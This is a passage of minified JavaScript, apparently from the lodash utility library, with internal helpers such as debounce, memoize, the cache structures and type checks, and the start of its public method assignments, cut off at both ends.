o}(t,r,e=e===P?t<r?1:-1:Ku(e),n)}}function Re(n){return function(t,r){return"string"==typeof t&&"string"==typeof r||(t=Hu(t),r=Hu(r)),n(t,r)}}function ze(n,t,r,e,u,i,o,f,c,a){var l=8&t;t|=l?G:H,4&(t&=~(l?H:G))||(t&=-4);var s=[n,t,u,l?i:P,l?o:P,l?P:i,l?P:o,f,c,a],h=r.apply(P,s);return Qe(n)&&No(h,s),h.placeholder=e,ou(h,n,t)}function Ee(n){var t=bi[n];return function(n,r){if(n=Hu(n),(r=null==r?0:io(Vu(r),292))&&to(n)){var e=(Yu(n)+"e").split("e");return+((e=(Yu(t(e[0]+"e"+(+e[1]+r)))+"e").split("e"))[0]+"e"+(+e[1]-r))}return t(n)}}function Se(n){return function(t){var r=Mo(t);return r==sn?U(t):r==gn?function(n){var t=-1,r=Array(n.size);return n.forEach((function(n){r[++t]=[n,n]})),r}(t):function(n,t){return c(t,(function(t){return[t,n[t]]}))}(t,n(t))}}function We(n,t,r,e,u,i,o,f){var c=2&t;if(!c&&"function"!=typeof n)throw new ji(q);var a=e?e.length:0;if(a||(t&=-97,e=u=P),o=o===P?o:uo(Vu(o),0),f=f===P?f:Vu(f),a-=u?u.length:0,t&H){var l=e,s=u;e=u=P}var h=c?P:To(n),p=[n,t,r,e,u,l,s,i,o,f];if(h&&function(n,t){var r=n[1],e=t[1],u=r|e,i=u<131,o=e==J&&8==r||e==J&&r==Y&&n[7].length<=t[8]||384==e&&t[7].length<=t[8]&&8==r;if(!i&&!o)return n;1&e&&(n[2]=t[2],u|=1&r?0:4);var f=t[3];if(f){var c=n[3];n[3]=c?fe(c,f,t[4]):f,n[4]=c?T(n[3],K):t[4]}(f=t[5])&&(c=n[5],n[5]=c?ce(c,f,t[6]):f,n[6]=c?T(n[5],K):t[6]),(f=t[7])&&(n[7]=f),e&J&&(n[8]=null==n[8]?t[8]:io(n[8],t[8])),null==n[9]&&(n[9]=t[9]),n[0]=t[0],n[1]=u}(p,h),n=p[0],t=p[1],r=p[2],e=p[3],u=p[4],!(f=p[9]=p[9]===P?c?0:n.length:uo(p[9]-a,0))&&24&t&&(t&=-25),t&&1!=t)_=8==t||t==V?de(n,t,f):t!=G&&33!=t||u.length?me.apply(P,p):Oe(n,t,r,e);else var _=function(n,t,r){var e=1&t,u=ye(n);return function t(){return(this&&this!==tr&&this instanceof t?u:n).apply(e?r:this,arguments)}}(n,t,r);return ou((h?Wo:No)(_,p),n,t)}function Le(n,t,r,e){return n===P||Wu(n,Oi[r])&&!zi.call(e,r)?t:n}function Ce(n,t,r,e,u,i){return Du(n)&&Du(t)&&(i.set(t,n),Or(n,t,P,Ce,i),i.delete(t)),n}function Ue(n){return Nu(n)?P:n}function Be(n,t,r,e,u,i){var o=1&r,f=n.length,c=t.length;if(f!=c&&!(o&&c>f))return!1;var a=i.get(n),l=i.get(t);if(a&&l)return a==t&&l==n;var s=-1,p=!0,_=2&r?new gt:P;for(i.set(n,t),i.set(t,n);++s<f;){var v=n[s],g=t[s];if(e)var y=o?e(g,v,s,t,n,i):e(v,g,s,n,t,i);if(y!==P){if(y)continue;p=!1;break}if(_){if(!h(t,(function(n,t){if(!R(_,t)&&(v===n||u(v,n,r,e,i)))return _.push(t)}))){p=!1;break}}else if(v!==g&&!u(v,g,r,e,i)){p=!1;break}}return i.delete(n),i.delete(t),p}function Te(n){return qo(ru(n,P,vu),n+"")}function $e(n){return qt(n,ni,$o)}function De(n){return qt(n,ti,Do)}function Me(n){for(var t=n.name+"",r=yo[t],e=zi.call(yo,t)?r.length:0;e--;){var u=r[e],i=u.func;if(null==i||i==n)return u.name}return t}function Fe(n){return(zi.call(Yn,"placeholder")?Yn:n).placeholder}function Ne(){var n=Yn.iteratee||ai;return n=n===ai?br:n,arguments.length?n(arguments[0],arguments[1]):n}function Pe(n,t){var r=n.__data__;return function(n){var t=typeof n;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==n:null===n}(t)?r["string"==typeof t?"string":"hash"]:r.map}function qe(n){for(var t=ni(n),r=t.length;r--;){var e=t[r],u=n[e];t[r]=[e,u,nu(u)]}return t}function Ze(n,t){var r=function(n,t){return null==n?P:n[t]}(n,t);return dr(r)?r:P}function Ke(n,t,r){for(var e=-1,u=(t=te(t,n)).length,i=!1;++e<u;){var o=au(t[e]);if(!(i=null!=n&&r(n,o)))break;n=n[o]}return i||++e!=u?i:!!(u=null==n?0:n.length)&&$u(u)&&He(o,u)&&(Sf(n)||Ef(n))}function Ve(n){return"function"!=typeof n.constructor||Xe(n)?{}:Io(Mi(n))}function Ge(n){return Sf(n)||Ef(n)||!!(qi&&n&&n[qi])}function He(n,t){var r=typeof n;return!!(t=null==t?X:t)&&("number"==r||"symbol"!=r&&ot.test(n))&&n>-1&&n%1==0&&n<t}function Je(n,t,r){if(!Du(r))return!1;var e=typeof t;return!!("number"==e?Lu(r)&&He(t,r.length):"string"==e&&t in r)&&Wu(r[t],n)}function Ye(n,t){if(Sf(n))return!1;var r=typeof n;return!("number"!=r&&"symbol"!=r&&"boolean"!=r&&null!=n&&!qu(n))||Nn.test(n)||!Fn.test(n)||null!=t&&n in wi(t)}function Qe(n){var t=Me(n),r=Yn[t];if("function"!=typeof r||!(t in ht.prototype))return!1;if(n===r)return!0;var e=To(r);return!!e&&n===e[0]}function Xe(n){var t=n&&n.constructor;return n===("function"==typeof t&&t.prototype||Oi)}function nu(n){return n==n&&!Du(n)}function tu(n,t){return function(r){return null!=r&&r[n]===t&&(t!==P||n in wi(r))}}function ru(t,r,e){return r=uo(r===P?t.length-1:r,0),function(){for(var u=arguments,i=-1,o=uo(u.length-r,0),f=vi(o);++i<o;)f[i]=u[r+i];i=-1;for(var c=vi(r+1);++i<r;)c[i]=u[i];return c[r]=e(f),n(t,this,c)}}function eu(n,t){return t.length<2?n:Pt(n,Dr(t,0,-1))}function uu(n,t){for(var r=n.length,e=io(t.length,r),u=ae(n);e--;){var i=t[e];n[e]=He(i,r)?u[i]:P}return n}function iu(n,t){if(("constructor"!==t||"function"!=typeof n[t])&&"__proto__"!=t)return n[t]}function ou(n,t,r){var e=t+"";return qo(n,function(n,t){var r=t.length;if(!r)return n;var e=r-1;return t[e]=(r>1?"& ":"")+t[e],t=t.join(r>2?", ":" "),n.replace(Gn,"{\n/* [wrapped with "+t+"] */\n")}(e,su(function(n){var t=n.match(Hn);return t?t[1].split(Jn):[]}(e),r)))}function fu(n){var t=0,r=0;return function(){var e=oo(),u=16-(e-r);if(r=e,u>0){if(++t>=800)return arguments[0]}else t=0;return n.apply(P,arguments)}}function cu(n,t){var r=-1,e=n.length,u=e-1;for(t=t===P?e:t;++r<t;){var i=Wr(r,u),o=n[i];n[i]=n[r],n[r]=o}return n.length=t,n}function au(n){if("string"==typeof n||qu(n))return n;var t=n+"";return"0"==t&&1/n==-Q?"-0":t}function lu(n){if(null!=n){try{return Ri.call(n)}catch(n){}try{return n+""}catch(n){}}return""}function su(n,t){return r(rn,(function(r){var e="_."+r[0];t&r[1]&&!o(n,e)&&n.push(e)})),n.sort()}function hu(n){if(n instanceof ht)return n.clone();var t=new st(n.__wrapped__,n.__chain__);return t.__actions__=ae(n.__actions__),t.__index__=n.__index__,t.__values__=n.__values__,t}function pu(n,t,r){var e=null==n?0:n.length;if(!e)return-1;var u=null==r?0:Vu(r);return u<0&&(u=uo(e+u,0)),v(n,Ne(t,3),u)}function _u(n,t,r){var e=null==n?0:n.length;if(!e)return-1;var u=e-1;return r!==P&&(u=Vu(r),u=r<0?uo(e+u,0):io(u,e-1)),v(n,Ne(t,3),u,!0)}function vu(n){return null!=n&&n.length?Tt(n,1):[]}function gu(n){return n&&n.length?n[0]:P}function yu(n){var t=null==n?0:n.length;return t?n[t-1]:P}function du(n,t){return n&&n.length&&t&&t.length?Er(n,t):n}function bu(n){return null==n?n:ao.call(n)}function wu(n){if(!n||!n.length)return[];var t=0;return n=i(n,(function(n){if(Cu(n))return t=uo(n.length,t),!0})),A(t,(function(t){return c(n,w(t))}))}function mu(t,r){if(!t||!t.length)return[];var e=wu(t);return null==r?e:c(e,(function(t){return n(r,P,t)}))}function xu(n){var t=Yn(n);return t.__chain__=!0,t}function ju(n,t){return t(n)}function Au(n,t){return(Sf(n)?r:Ro)(n,Ne(t,3))}function ku(n,t){return(Sf(n)?e:zo)(n,Ne(t,3))}function Ou(n,t){return(Sf(n)?c:jr)(n,Ne(t,3))}function Iu(n,t,r){return t=r?P:t,t=n&&null==t?n.length:t,We(n,J,P,P,P,P,t)}function Ru(n,t){var r;if("function"!=typeof t)throw new ji(q);return n=Vu(n),function(){return--n>0&&(r=t.apply(this,arguments)),n<=1&&(t=P),r}}function zu(n,t,r){function e(t){var r=a,e=l;return a=l=P,v=t,h=n.apply(e,r)}function u(n){return v=n,p=Po(o,t),g?e(n):h}function i(n){var r=n-_;return _===P||r>=t||r<0||y&&n-v>=s}function o(){var n=bf();return i(n)?f(n):(p=Po(o,function(n){var r=t-(n-_);return y?io(r,s-(n-v)):r}(n)),P)}function f(n){return p=P,d&&a?e(n):(a=l=P,h)}function c(){var n=bf(),r=i(n);if(a=arguments,l=this,_=n,r){if(p===P)return u(_);if(y)return Uo(p),p=Po(o,t),e(_)}return p===P&&(p=Po(o,t)),h}var a,l,s,h,p,_,v=0,g=!1,y=!1,d=!0;if("function"!=typeof n)throw new ji(q);return t=Hu(t)||0,Du(r)&&(g=!!r.leading,s=(y="maxWait"in r)?uo(Hu(r.maxWait)||0,t):s,d="trailing"in r?!!r.trailing:d),c.cancel=function(){p!==P&&Uo(p),v=0,a=_=l=p=P},c.flush=function(){return p===P?h:f(bf())},c}function Eu(n,t){if("function"!=typeof n||null!=t&&"function"!=typeof t)throw new ji(q);var r=function(){var e=arguments,u=t?t.apply(this,e):e[0],i=r.cache;if(i.has(u))return i.get(u);var o=n.apply(this,e);return r.cache=i.set(u,o)||i,o};return r.cache=new(Eu.Cache||vt),r}function Su(n){if("function"!=typeof n)throw new ji(q);return function(){var t=arguments;switch(t.length){case 0:return!n.call(this);case 1:return!n.call(this,t[0]);case 2:return!n.call(this,t[0],t[1]);case 3:return!n.call(this,t[0],t[1],t[2])}return!n.apply(this,t)}}function Wu(n,t){return n===t||n!=n&&t!=t}function Lu(n){return null!=n&&$u(n.length)&&!Bu(n)}function Cu(n){return Mu(n)&&Lu(n)}function Uu(n){if(!Mu(n))return!1;var t=Zt(n);return t==cn||"[object DOMException]"==t||"string"==typeof n.message&&"string"==typeof n.name&&!Nu(n)}function Bu(n){if(!Du(n))return!1;var t=Zt(n);return t==an||t==ln||"[object AsyncFunction]"==t||"[object Proxy]"==t}function Tu(n){return"number"==typeof n&&n==Vu(n)}function $u(n){return"number"==typeof n&&n>-1&&n%1==0&&n<=X}function Du(n){var t=typeof n;return null!=n&&("object"==t||"function"==t)}function Mu(n){return null!=n&&"object"==typeof n}function Fu(n){return"number"==typeof n||Mu(n)&&Zt(n)==hn}function Nu(n){if(!Mu(n)||Zt(n)!=pn)return!1;var t=Mi(n);if(null===t)return!0;var r=zi.call(t,"constructor")&&t.constructor;return"function"==typeof r&&r instanceof r&&Ri.call(r)==Li}function Pu(n){return"string"==typeof n||!Sf(n)&&Mu(n)&&Zt(n)==yn}function qu(n){return"symbol"==typeof n||Mu(n)&&Zt(n)==dn}function Zu(n){if(!n)return[];if(Lu(n))return Pu(n)?M(n):ae(n);if(Zi&&n[Zi])return function(n){for(var t,r=[];!(t=n.next()).done;)r.push(t.value);return r}(n[Zi]());var t=Mo(n);return(t==sn?U:t==gn?$:ei)(n)}function Ku(n){return n?(n=Hu(n))===Q||n===-Q?17976931348623157e292*(n<0?-1:1):n==n?n:0:0===n?n:0}function Vu(n){var t=Ku(n),r=t%1;return t==t?r?t-r:t:0}function Gu(n){return n?zt(Vu(n),0,tn):0}function Hu(n){if("number"==typeof n)return n;if(qu(n))return nn;if(Du(n)){var t="function"==typeof n.valueOf?n.valueOf():n;n=Du(t)?t+"":t}if("string"!=typeof n)return 0===n?n:+n;n=k(n);var r=et.test(n);return r||it.test(n)?Qt(n.slice(2),r?2:8):rt.test(n)?nn:+n}function Ju(n){return le(n,ti(n))}function Yu(n){return null==n?"":Zr(n)}function Qu(n,t,r){var e=null==n?P:Pt(n,t);return e===P?r:e}function Xu(n,t){return null!=n&&Ke(n,t,nr)}function ni(n){return Lu(n)?dt(n):wr(n)}function ti(n){return Lu(n)?dt(n,!0):mr(n)}function ri(n,t){if(null==n)return{};var r=c(De(n),(function(n){return[n]}));return t=Ne(t),zr(n,r,(function(n,r){return t(n,r[0])}))}function ei(n){return null==n?[]:I(n,ni(n))}function ui(n){return lc(Yu(n).toLowerCase())}function ii(n){return(n=Yu(n))&&n.replace(ft,_r).replace(Ft,"")}function oi(n,t,r){return n=Yu(n),(t=r?P:t)===P?C(n)?N(n):p(n):n.match(t)||[]}function fi(n){return function(){return n}}function ci(n){return n}function ai(n){return br("function"==typeof n?n:Et(n,1))}function li(n,t,e){var u=ni(t),i=Nt(t,u);null!=e||Du(t)&&(i.length||!u.length)||(e=t,t=n,n=this,i=Nt(t,ni(t)));var o=!(Du(e)&&"chain"in e&&!e.chain),f=Bu(n);return r(i,(function(r){var e=t[r];n[r]=e,f&&(n.prototype[r]=function(){var t=this.__chain__;if(o||t){var r=n(this.__wrapped__);return(r.__actions__=ae(this.__actions__)).push({func:e,args:arguments,thisArg:n}),r.__chain__=t,r}return e.apply(n,a([this.value()],arguments))})})),n}function si(){}function hi(n){return Ye(n)?w(au(n)):function(n){return function(t){return Pt(t,n)}}(n)}function pi(){return[]}function _i(){return!1}var vi=(Vn=null==Vn?tr:yr.defaults(tr.Object(),Vn,yr.pick(tr,Kt))).Array,gi=Vn.Date,yi=Vn.Error,di=Vn.Function,bi=Vn.Math,wi=Vn.Object,mi=Vn.RegExp,xi=Vn.String,ji=Vn.TypeError,Ai=vi.prototype,ki=di.prototype,Oi=wi.prototype,Ii=Vn["__core-js_shared__"],Ri=ki.toString,zi=Oi.hasOwnProperty,Ei=0,Si=function(){var n=/[^.]+$/.exec(Ii&&Ii.keys&&Ii.keys.IE_PROTO||"");return n?"Symbol(src)_1."+n:""}(),Wi=Oi.toString,Li=Ri.call(wi),Ci=tr._,Ui=mi("^"+Ri.call(zi).replace(qn,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Bi=ur?Vn.Buffer:P,Ti=Vn.Symbol,$i=Vn.Uint8Array,Di=Bi?Bi.allocUnsafe:P,Mi=B(wi.getPrototypeOf,wi),Fi=wi.create,Ni=Oi.propertyIsEnumerable,Pi=Ai.splice,qi=Ti?Ti.isConcatSpreadable:P,Zi=Ti?Ti.iterator:P,Ki=Ti?Ti.toStringTag:P,Vi=function(){try{var n=Ze(wi,"defineProperty");return n({},"",{}),n}catch(n){}}(),Gi=Vn.clearTimeout!==tr.clearTimeout&&Vn.clearTimeout,Hi=gi&&gi.now!==tr.Date.now&&gi.now,Ji=Vn.setTimeout!==tr.setTimeout&&Vn.setTimeout,Yi=bi.ceil,Qi=bi.floor,Xi=wi.getOwnPropertySymbols,no=Bi?Bi.isBuffer:P,to=Vn.isFinite,ro=Ai.join,eo=B(wi.keys,wi),uo=bi.max,io=bi.min,oo=gi.now,fo=Vn.parseInt,co=bi.random,ao=Ai.reverse,lo=Ze(Vn,"DataView"),so=Ze(Vn,"Map"),ho=Ze(Vn,"Promise"),po=Ze(Vn,"Set"),_o=Ze(Vn,"WeakMap"),vo=Ze(wi,"create"),go=_o&&new _o,yo={},bo=lu(lo),wo=lu(so),mo=lu(ho),xo=lu(po),jo=lu(_o),Ao=Ti?Ti.prototype:P,ko=Ao?Ao.valueOf:P,Oo=Ao?Ao.toString:P,Io=function(){function n(){}return function(t){if(!Du(t))return{};if(Fi)return Fi(t);n.prototype=t;var r=new n;return n.prototype=P,r}}();Yn.templateSettings={escape:$n,evaluate:Dn,interpolate:Mn,variable:"",imports:{_:Yn}},Yn.prototype=lt.prototype,Yn.prototype.constructor=Yn,st.prototype=Io(lt.prototype),st.prototype.constructor=st,ht.prototype=Io(lt.prototype),ht.prototype.constructor=ht,pt.prototype.clear=function(){this.__data__=vo?vo(null):{},this.size=0},pt.prototype.delete=function(n){var t=this.has(n)&&delete this.__data__[n];return this.size-=t?1:0,t},pt.prototype.get=function(n){var t=this.__data__;if(vo){var r=t[n];return r===Z?P:r}return zi.call(t,n)?t[n]:P},pt.prototype.has=function(n){var t=this.__data__;return vo?t[n]!==P:zi.call(t,n)},pt.prototype.set=function(n,t){var r=this.__data__;return this.size+=this.has(n)?0:1,r[n]=vo&&t===P?Z:t,this},_t.prototype.clear=function(){this.__data__=[],this.size=0},_t.prototype.delete=function(n){var t=this.__data__,r=At(t,n);return!(r<0||(r==t.length-1?t.pop():Pi.call(t,r,1),--this.size,0))},_t.prototype.get=function(n){var t=this.__data__,r=At(t,n);return r<0?P:t[r][1]},_t.prototype.has=function(n){return At(this.__data__,n)>-1},_t.prototype.set=function(n,t){var r=this.__data__,e=At(r,n);return e<0?(++this.size,r.push([n,t])):r[e][1]=t,this},vt.prototype.clear=function(){this.size=0,this.__data__={hash:new pt,map:new(so||_t),string:new pt}},vt.prototype.delete=function(n){var t=Pe(this,n).delete(n);return this.size-=t?1:0,t},vt.prototype.get=function(n){return Pe(this,n).get(n)},vt.prototype.has=function(n){return Pe(this,n).has(n)},vt.prototype.set=function(n,t){var r=Pe(this,n),e=r.size;return r.set(n,t),this.size+=r.size==e?0:1,this},gt.prototype.add=gt.prototype.push=function(n){return this.__data__.set(n,Z),this},gt.prototype.has=function(n){return this.__data__.has(n)},yt.prototype.clear=function(){this.__data__=new _t,this.size=0},yt.prototype.delete=function(n){var t=this.__data__,r=t.delete(n);return this.size=t.size,r},yt.prototype.get=function(n){return this.__data__.get(n)},yt.prototype.has=function(n){return this.__data__.has(n)},yt.prototype.set=function(n,t){var r=this.__data__;if(r instanceof _t){var e=r.__data__;if(!so||e.length<199)return e.push([n,t]),this.size=++r.size,this;r=this.__data__=new vt(e)}return r.set(n,t),this.size=r.size,this};var Ro=pe($t),zo=pe(Dt,!0),Eo=_e(),So=_e(!0),Wo=go?function(n,t){return go.set(n,t),n}:ci,Lo=Vi?function(n,t){return Vi(n,"toString",{configurable:!0,enumerable:!1,value:fi(t),writable:!0})}:ci,Co=Cr,Uo=Gi||function(n){return tr.clearTimeout(n)},Bo=po&&1/$(new po([,-0]))[1]==Q?function(n){return new po(n)}:si,To=go?function(n){return go.get(n)}:si,$o=Xi?function(n){return null==n?[]:(n=wi(n),i(Xi(n),(function(t){return Ni.call(n,t)})))}:pi,Do=Xi?function(n){for(var t=[];n;)a(t,$o(n)),n=Mi(n);return t}:pi,Mo=Zt;(lo&&Mo(new lo(new ArrayBuffer(1)))!=mn||so&&Mo(new so)!=sn||ho&&Mo(ho.resolve())!=_n||po&&Mo(new po)!=gn||_o&&Mo(new _o)!=bn)&&(Mo=function(n){var t=Zt(n),r=t==pn?n.constructor:P,e=r?lu(r):"";if(e)switch(e){case bo:return mn;case wo:return sn;case mo:return _n;case xo:return gn;case jo:return bn}return t});var Fo=Ii?Bu:_i,No=fu(Wo),Po=Ji||function(n,t){return tr.setTimeout(n,t)},qo=fu(Lo),Zo=function(n){var t=Eu(n,(function(n){return 500===r.size&&r.clear(),n})),r=t.cache;return t}((function(n){var t=[];return 46===n.charCodeAt(0)&&t.push(""),n.replace(Pn,(function(n,r,e,u){t.push(e?u.replace(Xn,"$1"):r||n)})),t})),Ko=Cr((function(n,t){return Cu(n)?Lt(n,Tt(t,1,Cu,!0)):[]})),Vo=Cr((function(n,t){var r=yu(t);return Cu(r)&&(r=P),Cu(n)?Lt(n,Tt(t,1,Cu,!0),Ne(r,2)):[]})),Go=Cr((function(n,t){var r=yu(t);return Cu(r)&&(r=P),Cu(n)?Lt(n,Tt(t,1,Cu,!0),P,r):[]})),Ho=Cr((function(n){var t=c(n,Xr);return t.length&&t[0]===n[0]?rr(t):[]})),Jo=Cr((function(n){var t=yu(n),r=c(n,Xr);return t===yu(r)?t=P:r.pop(),r.length&&r[0]===n[0]?rr(r,Ne(t,2)):[]})),Yo=Cr((function(n){var t=yu(n),r=c(n,Xr);return(t="function"==typeof t?t:P)&&r.pop(),r.length&&r[0]===n[0]?rr(r,P,t):[]})),Qo=Cr(du),Xo=Te((function(n,t){var r=null==n?0:n.length,e=Rt(n,t);return Sr(n,c(t,(function(n){return He(n,r)?+n:n})).sort(oe)),e})),nf=Cr((function(n){return Kr(Tt(n,1,Cu,!0))})),tf=Cr((function(n){var t=yu(n);return Cu(t)&&(t=P),Kr(Tt(n,1,Cu,!0),Ne(t,2))})),rf=Cr((function(n){var t=yu(n);return t="function"==typeof t?t:P,Kr(Tt(n,1,Cu,!0),P,t)})),ef=Cr((function(n,t){return Cu(n)?Lt(n,t):[]})),uf=Cr((function(n){return Yr(i(n,Cu))})),of=Cr((function(n){var t=yu(n);return Cu(t)&&(t=P),Yr(i(n,Cu),Ne(t,2))})),ff=Cr((function(n){var t=yu(n);return t="function"==typeof t?t:P,Yr(i(n,Cu),P,t)})),cf=Cr(wu),af=Cr((function(n){var t=n.length,r=t>1?n[t-1]:P;return r="function"==typeof r?(n.pop(),r):P,mu(n,r)})),lf=Te((function(n){var t=n.length,r=t?n[0]:0,e=this.__wrapped__,u=function(t){return Rt(t,n)};return!(t>1||this.__actions__.length)&&e instanceof ht&&He(r)?((e=e.slice(r,+r+(t?1:0))).__actions__.push({func:ju,args:[u],thisArg:P}),new st(e,this.__chain__).thru((function(n){return t&&!n.length&&n.push(P),n}))):this.thru(u)})),sf=se((function(n,t,r){zi.call(n,r)?++n[r]:It(n,r,1)})),hf=be(pu),pf=be(_u),_f=se((function(n,t,r){zi.call(n,r)?n[r].push(t):It(n,r,[t])})),vf=Cr((function(t,r,e){var u=-1,i="function"==typeof r,o=Lu(t)?vi(t.length):[];return Ro(t,(function(t){o[++u]=i?n(r,t,e):er(t,r,e)})),o})),gf=se((function(n,t,r){It(n,r,t)})),yf=se((function(n,t,r){n[r?0:1].push(t)}),(function(){return[[],[]]})),df=Cr((function(n,t){if(null==n)return[];var r=t.length;return r>1&&Je(n,t[0],t[1])?t=[]:r>2&&Je(t[0],t[1],t[2])&&(t=[t[0]]),Rr(n,Tt(t,1),[])})),bf=Hi||function(){return tr.Date.now()},wf=Cr((function(n,t,r){var e=1;if(r.length){var u=T(r,Fe(wf));e|=G}return We(n,e,t,r,u)})),mf=Cr((function(n,t,r){var e=3;if(r.length){var u=T(r,Fe(mf));e|=G}return We(t,e,n,r,u)})),xf=Cr((function(n,t){return Wt(n,1,t)})),jf=Cr((function(n,t,r){return Wt(n,Hu(t)||0,r)}));Eu.Cache=vt;var Af=Co((function(t,r){var e=(r=1==r.length&&Sf(r[0])?c(r[0],O(Ne())):c(Tt(r,1),O(Ne()))).length;return Cr((function(u){for(var i=-1,o=io(u.length,e);++i<o;)u[i]=r[i].call(this,u[i]);return n(t,this,u)}))})),kf=Cr((function(n,t){return We(n,G,P,t,T(t,Fe(kf)))})),Of=Cr((function(n,t){return We(n,H,P,t,T(t,Fe(Of)))})),If=Te((function(n,t){return We(n,Y,P,P,P,t)})),Rf=Re(Jt),zf=Re((function(n,t){return n>=t})),Ef=ir(function(){return arguments}())?ir:function(n){return Mu(n)&&zi.call(n,"callee")&&!Ni.call(n,"callee")},Sf=vi.isArray,Wf=fr?O(fr):function(n){return Mu(n)&&Zt(n)==wn},Lf=no||_i,Cf=cr?O(cr):function(n){return Mu(n)&&Zt(n)==fn},Uf=ar?O(ar):function(n){return Mu(n)&&Mo(n)==sn},Bf=lr?O(lr):function(n){return Mu(n)&&Zt(n)==vn},Tf=sr?O(sr):function(n){return Mu(n)&&Mo(n)==gn},$f=hr?O(hr):function(n){return Mu(n)&&$u(n.length)&&!!Gt[Zt(n)]},Df=Re(xr),Mf=Re((function(n,t){return n<=t})),Ff=he((function(n,t){if(Xe(t)||Lu(t))return le(t,ni(t),n),P;for(var r in t)zi.call(t,r)&&jt(n,r,t[r])})),Nf=he((function(n,t){le(t,ti(t),n)})),Pf=he((function(n,t,r,e){le(t,ti(t),n,e)})),qf=he((function(n,t,r,e){le(t,ni(t),n,e)})),Zf=Te(Rt),Kf=Cr((function(n,t){n=wi(n);var r=-1,e=t.length,u=e>2?t[2]:P;for(u&&Je(t[0],t[1],u)&&(e=1);++r<e;)for(var i=t[r],o=ti(i),f=-1,c=o.length;++f<c;){var a=o[f],l=n[a];(l===P||Wu(l,Oi[a])&&!zi.call(n,a))&&(n[a]=i[a])}return n})),Vf=Cr((function(t){return t.push(P,Ce),n(Qf,P,t)})),Gf=xe((function(n,t,r){null!=t&&"function"!=typeof t.toString&&(t=Wi.call(t)),n[t]=r}),fi(ci)),Hf=xe((function(n,t,r){null!=t&&"function"!=typeof t.toString&&(t=Wi.call(t)),zi.call(n,t)?n[t].push(r):n[t]=[r]}),Ne),Jf=Cr(er),Yf=he((function(n,t,r){Or(n,t,r)})),Qf=he((function(n,t,r,e){Or(n,t,r,e)})),Xf=Te((function(n,t){var r={};if(null==n)return r;var e=!1;t=c(t,(function(t){return t=te(t,n),e||(e=t.length>1),t})),le(n,De(n),r),e&&(r=Et(r,7,Ue));for(var u=t.length;u--;)Vr(r,t[u]);return r})),nc=Te((function(n,t){return null==n?{}:function(n,t){return zr(n,t,(function(t,r){return Xu(n,r)}))}(n,t)})),tc=Se(ni),rc=Se(ti),ec=ge((function(n,t,r){return t=t.toLowerCase(),n+(r?ui(t):t)})),uc=ge((function(n,t,r){return n+(r?"-":"")+t.toLowerCase()})),ic=ge((function(n,t,r){return n+(r?" ":"")+t.toLowerCase()})),oc=ve("toLowerCase"),fc=ge((function(n,t,r){return n+(r?"_":"")+t.toLowerCase()})),cc=ge((function(n,t,r){return n+(r?" ":"")+lc(t)})),ac=ge((function(n,t,r){return n+(r?" ":"")+t.toUpperCase()})),lc=ve("toUpperCase"),sc=Cr((function(t,r){try{return n(t,P,r)}catch(n){return Uu(n)?n:new yi(n)}})),hc=Te((function(n,t){return r(t,(function(t){t=au(t),It(n,t,wf(n[t],n))})),n})),pc=we(),_c=we(!0),vc=Cr((function(n,t){return function(r){return er(r,n,t)}})),gc=Cr((function(n,t){return function(r){return er(n,r,t)}})),yc=Ae(c),dc=Ae(u),bc=Ae(h),wc=Ie(),mc=Ie(!0),xc=je((function(n,t){return n+t}),0),jc=Ee("ceil"),Ac=je((function(n,t){return n/t}),1),kc=Ee("floor"),Oc=je((function(n,t){return n*t}),1),Ic=Ee("round"),Rc=je((function(n,t){return n-t}),0);return Yn.after=function(n,t){if("function"!=typeof t)throw new ji(q);return n=Vu(n),function(){if(--n<1)return t.apply(this,arguments)}},Yn.ary=Iu,Yn.assign=Ff,Yn.assignIn=Nf,Yn.assignInWith=Pf,Yn.assignWith=qf,Yn.at=Zf,Yn.before=Ru,Yn.bind=wf,Yn.bindAll=hc,Yn.bindKey=mf,Yn.castArray=function(){if(!arguments.length)return[];var n=arguments[0];return Sf(n)?n:[n]},Yn.chain=xu,Yn.chunk=function(n,t,r){t=(r?Je(n,t,r):t===P)?1:uo(Vu(t),0);var e=null==n?0:n.length;if(!e||t<1)return[];for(var u=0,i=0,o=vi(Yi(e/t));u<e;)o[i++]=Dr(n,u,u+=t);return o},Yn.compact=function(n){for(var t=-1,r=null==n?0:n.length,e=0,u=[];++t<r;){var i=n[t];i&&(u[e++]=i)}return u},Yn.concat=function(){var n=arguments.length;if(!n)return[];for(var t=vi(n-1),r=arguments[0],e=n;e--;)t[e-1]=arguments[e];return a(Sf(r)?ae(r):[r],Tt(t,1))},Yn.cond=function(t){var r=null==t?0:t.length,e=Ne();return t=r?c(t,(function(n){if("function"!=typeof n[1])throw new ji(q);return[e(n[0]),n[1]]})):[],Cr((function(e){for(var u=-1;++u<r;){var i=t[u];if(n(i[0],this,e))return n(i[1],this,e)}}))},Yn.conforms=function(n){return function(n){var t=ni(n);return function(r){return St(r,n,t)}}(Et(n,1))},Yn.constant=fi,Yn.countBy=sf,Yn.create=function(n,t){var r=Io(n);return null==t?r:Ot(r,t)},Yn.curry=function n(t,r,e){var u=We(t,8,P,P,P,P,P,r=e?P:r);return u.placeholder=n.placeholder,u},Yn.curryRight=function n(t,r,e){var u=We(t,V,P,P,P,P,P,r=e?P:r);return u.placeholder=n.placeholder,u},Yn.debounce=zu,Yn.defaults=Kf,Yn.defaultsDeep=Vf,Yn.defer=xf,Yn.delay=jf,Yn.difference=Ko,Yn.differenceBy=Vo,Yn.differenceWith=Go,Yn.drop=function(n,t,r){var e=null==n?0:n.length;return e?Dr(n,(t=r||t===P?1:Vu(t))<0?0:t,e):[]},Yn.dropRight=function(n,t,r){var e=null==n?0:n.length;return e?Dr(n,0,(t=e-(t=r||t===P?1:Vu(t)))<0?0:t):[]},Yn.dropRightWhile=function(n,t){return n&&n.length?Hr(n,Ne(t,3),!0,!0):[]},Yn.dropWhile=function(n,t){return n&&n.length?Hr(n,Ne(t,3),!0):[]},Yn.fill=function(n,t,r,e){var u=null==n?0:n.length;return u?(r&&"number"!=typeof r&&Je(n,t,r)&&(r=0,e=u),function(n,t,r,e){var u=n.length;for((r=Vu(r))<0&&(r=-r>u?0:u+r),(e=e===P||e>u?u:Vu(e))<0&&(e+=u),e=r>e?0:Gu(e);r<e;)n[r++]=t;return n}(n,t,r,e)):[]},Yn.filter=function(n,t){return(Sf(n)?i:Bt)(n,Ne(t,3))},Yn.flatMap=function(n,t){return Tt(Ou(n,t),1)},Yn.flatMapDeep=function(n,t){return Tt(Ou(n,t),Q)},Yn.flatMapDepth=function(n,t,r){return 